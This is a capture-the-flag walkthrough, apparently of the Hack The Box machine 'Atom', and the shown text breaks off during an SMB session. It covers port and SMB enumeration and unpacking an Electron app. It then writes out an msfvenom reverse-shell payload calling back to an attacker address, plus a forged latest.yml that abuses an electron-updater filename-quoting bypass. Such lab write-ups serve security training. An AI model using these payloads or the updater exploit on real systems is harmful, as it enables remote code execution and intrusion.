Atom
Enumeration
└─$ nmap -Pn -p- 10.10.10.237 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-10 15:42 BST
Nmap scan report for 10.10.10.237 (10.10.10.237)
Host is up (0.094s latency).
Not shown: 65528 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
443/tcp open https
445/tcp open microsoft-ds
5985/tcp open wsman
6379/tcp open redis
7680/tcp open pando-pub
└─$ nmap -Pn -p80,135,443,445,5985,6379,7680 -sC -sV 10.10.10.237 -T4
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-10 16:01 BST
Nmap scan report for 10.10.10.237 (10.10.10.237)
Host is up (0.23s latency).
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Heed Solutions
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
|_http-server-header: Apache/2.4.46 (Win64) OpenSSL/1.1.1j PHP/7.3.27
| ssl-cert: Subject: commonName=localhost
| Not valid before: 2009-11-10T23:48:47
|_Not valid after: 2019-11-08T23:48:47
| tls-alpn:
|_ http/1.1
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Heed Solutions
|_ssl-date: TLS randomness does not represent time
445/tcp open 0�j�7V Windows 10 Pro 19042 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
6379/tcp open redis Redis key-value store
7680/tcp filtered pando-pub
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb-os-discovery:
| OS: Windows 10 Pro 19042 (Windows 10 Pro 6.3)
| OS CPE: cpe:/o:microsoft:windows_10::-
| Computer name: ATOM
| NetBIOS computer name: ATOM\x00
| Workgroup: WORKGROUP\x00
|_ System time: 2023-09-10T08:00:46-07:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 2h19m23s, deviation: 4h02m30s, median: -36s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2023-09-10T15:00:47
|_ start_date: N/A
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.43 seconds
└─$ smbclient -N -L //10.10.10.237
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
Software_Updates Disk
Reconnecting with SMB1 for workgroup listing.
do_connect: Connection to 10.10.10.237 failed (Error NT_STATUS_IO_TIMEOUT)
Unable to connect with SMB1 -- no workgroup available
└─$ smbclient -N //10.10.10.237/Software_Updates
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sun Sep 10 16:53:06 2023
.. D 0 Sun Sep 10 16:53:06 2023
client1 D 0 Sun Sep 10 16:53:06 2023
client2 D 0 Sun Sep 10 16:53:06 2023
client3 D 0 Sun Sep 10 16:53:06 2023
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 12:18:08 2021
4413951 blocks of size 4096. 1372464 blocks available
smb: \>

- Web Server
- We can download
heed_setup_v1.0.0.zip


└─$ redis-cli -h 10.10.10.237
10.10.10.237:6379> info
NOAUTH Authentication required.
10.10.10.237:6379> keys *
(error) NOAUTH Authentication required.
10.10.10.237:6379>

- The content
- Inside the
app-64.7z we see LICENSE.electron.txt - Looks like an electron app



- I will extract
app-64.7z- Navigate to
resources - We can use asar tool
└─$ asar list app.asar
/createNote.html
/main.js
/package.json
/version.html
/icons
/icons/ico.png
/node_modules
/node_modules/argparse
/node_modules/argparse/LICENSE
/node_modules/argparse/index.js
/node_modules/argparse/package.json
...
└─$ asar extract-file app.asar main.js
└─$ cat main.js
const {app, BrowserWindow, Menu, protocol, ipcMain} = require('electron');
const log = require('electron-log');
const {autoUpdater} = require("electron-updater");
const path = require('path');
autoUpdater.logger = log;
autoUpdater.logger.transports.file.level = 'debug';
...
autoUpdater.on('checking-for-update', () => {
sendStatusToWindow('Checking for update...');
})
autoUpdater.on('update-available', (ev, info) => {
sendStatusToWindow('Update available.');
})
autoUpdater.on('update-not-available', (ev, info) => {
sendStatusToWindow('Update not available.');
})
autoUpdater.on('error', (ev, err) => {
sendStatusToWindow('Error in auto-updater.');
})
autoUpdater.on('download-progress', (ev, progressObj) => {
sendStatusToWindow('Download progress...');
})
autoUpdater.on('update-downloaded', (ev, info) => {
sendStatusToWindow('Update downloaded; Installing the update...');
});
app.on('window-all-closed', () => {
app.quit();
});
autoUpdater.on('update-downloaded', (ev, info) => {
autoUpdater.quitAndInstall();
})
app.on('ready', function() {
autoUpdater.checkForUpdates();
});
- There’s also
app-update.yml in the same directory,- Inside we have a
vhost => updates.atom.htb
└─$ cat app-update.yml
provider: generic
url: 'http://updates.atom.htb'
publisherName:
- HackTheBox
- Nothing else
- If we google
electron-updater exploit we have a link to post - Do you remember that we had a
pdf file stating that we can upload updates to client folders in smb to launch QA process- Our
update will be installed and tested
- Let’s generate a payload
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.16.9 LPORT=6666 -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
- Now we need to create
latest.yml according to post- We also need
base64 of SHA512 of our payloadsha512sum shell.exe | cut -d ' ' -f1 | xxd -r -p | base64 -w0
version: 3.2.3
files:
- url: s'hell.exe
sha512: v1HBe7xBQbrkaeQfhDvSIayf/tVOIJy6NggEkZfkoYhagIc1pEU9GDRsEug788bOxghbiB16Jp+AtJkmq+WOSA==
size: 7168
path: s'hell.exe
sha512: v1HBe7xBQbrkaeQfhDvSIayf/tVOIJy6NggEkZfkoYhagIc1pEU9GDRsEug788bOxghbiB16Jp+AtJkmq+WOSA==
releaseDate: '2023-09-11T10:42:02.327Z'
- Let’s upload the
latest.yml and shell.exe to smb
└─$ smbclient -N //10.10.10.237/Software_Updates
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Mon Sep 11 17:41:51 2023
.. D 0 Mon Sep 11 17:41:51 2023
client1 D 0 Mon Sep 11 17:41:51 2023
client2 D 0 Mon Sep 11 17:41:51 2023
